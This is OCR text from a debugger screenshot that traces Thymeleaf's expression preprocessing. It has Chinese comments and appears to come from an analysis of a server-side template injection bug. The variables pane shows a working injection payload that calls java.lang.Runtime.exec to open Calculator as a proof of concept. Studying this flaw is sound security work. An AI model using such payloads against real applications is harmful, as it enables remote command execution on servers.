 remaining = checkPreprocessingMarkUnescaping(input.substring(curr, matcher.start( group: 0))); inpu
String expressionText = checkPreprocessingMarkUnescaping(matcher.group(1)); matcher: "java.util.reg
进行正则匹配
strBuilder.append(remaining); strBuilder: "~{exam/::"
IStandardExpression expression = StandardExpressionParser.parseExpression(context, expressionText,
if (expression == null) {
return null;
}
执行表达式
Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED); context
strBuilder.append(result);
ication ×
Console Endpoints
ariables
Wa
context = {WebExpressionContext@8440}
input = "~{exam/::__${T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')}__/hello}"
expressionParser = {StandardExpressionParser@6938} "Standard Expression Parser"
matcher = {Matcher@8458} "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,98 lastmatch=__${T(java.lang.Runtime).getRu... View
strBuilder = {StringBuilder@8459} "~{exam/::"
curr = 0
previousText = "~{exam/::"
expressionText = "${T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')}"
expression = {VariableExpression@7830} "${T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')}"